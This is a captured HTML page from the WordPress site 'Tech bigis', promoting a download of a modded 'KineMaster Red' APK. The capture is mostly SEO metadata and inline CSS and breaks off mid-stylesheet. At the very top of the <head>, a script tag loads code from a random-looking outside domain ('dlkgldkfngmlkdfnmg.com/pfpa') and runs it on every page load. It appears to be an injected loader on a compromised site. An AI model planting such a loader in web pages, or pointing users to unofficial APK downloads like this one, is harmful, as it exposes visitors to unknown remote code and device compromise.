

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techbigis.com/red-kinemaster/
body_size: 24452
content:
		<!doctype html>
		<html lang="en-US">
				<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download KineMaster Red APK | RED KINEMASTER 2022</title>
	<meta name="description" content="Download Kinemaster Red now. Red Kinemaster is a top video editing app. It is intended for people who aspire to become editors." />
	<link rel="canonical" href="https://techbigis.com/red-kinemaster/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download KineMaster Red APK | RED KINEMASTER 2022" />
	<meta property="og:description" content="WE TechBigis- provide premium apps to users for free." />
	<meta property="og:url" content="https://techbigis.com/red-kinemaster/" />
	<meta property="og:site_name" content="Tech bigis" />
	<meta property="article:published_time" content="2022-06-21T15:29:43+00:00" />
	<meta property="article:modified_time" content="2022-07-16T10:36:06+00:00" />
	<meta property="og:image" content="https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Gilbert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Gilbert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techbigis.com/red-kinemaster/#article","isPartOf":{"@id":"https://techbigis.com/red-kinemaster/"},"author":{"name":"James Gilbert","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791"},"headline":"Download KineMaster Red APK | RED KINEMASTER 2022","datePublished":"2022-06-21T15:29:43+00:00","dateModified":"2022-07-16T10:36:06+00:00","mainEntityOfPage":{"@id":"https://techbigis.com/red-kinemaster/"},"wordCount":1290,"publisher":{"@id":"https://techbigis.com/#organization"},"image":{"@id":"https://techbigis.com/red-kinemaster/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg","articleSection":["Apps","Video Players &amp; Editors"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techbigis.com/red-kinemaster/","url":"https://techbigis.com/red-kinemaster/","name":"Download KineMaster Red APK | RED KINEMASTER 2022","isPartOf":{"@id":"https://techbigis.com/#website"},"primaryImageOfPage":{"@id":"https://techbigis.com/red-kinemaster/#primaryimage"},"image":{"@id":"https://techbigis.com/red-kinemaster/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg","datePublished":"2022-06-21T15:29:43+00:00","dateModified":"2022-07-16T10:36:06+00:00","description":"Download Kinemaster Red now. Red Kinemaster is a top video editing app. It is intended for people who aspire to become editors.","breadcrumb":{"@id":"https://techbigis.com/red-kinemaster/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techbigis.com/red-kinemaster/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/red-kinemaster/#primaryimage","url":"https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg","contentUrl":"https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg","width":850,"height":415,"caption":"KineMaster Red"},{"@type":"BreadcrumbList","@id":"https://techbigis.com/red-kinemaster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://techbigis.com/"},{"@type":"ListItem","position":2,"name":"Download KineMaster Red APK | RED KINEMASTER 2022"}]},{"@type":"WebSite","@id":"https://techbigis.com/#website","url":"https://techbigis.com/","name":"Tech bigis","description":"The Hub of Premium Apps","publisher":{"@id":"https://techbigis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techbigis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://techbigis.com/#organization","name":"TechBigis","url":"https://techbigis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/logo/image/","url":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","contentUrl":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","width":450,"height":300,"caption":"TechBigis"},"image":{"@id":"https://techbigis.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/techbigis/","https://pin.it/30ZRboR","https://www.youtube.com/channel/UCNeBjp2qWlgKyy4KHwgHNBA"]},{"@type":"Person","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791","name":"James Gilbert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","caption":"James Gilbert"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Feed" href="https://techbigis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Comments Feed" href="https://techbigis.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fred-kinemaster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fred-kinemaster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 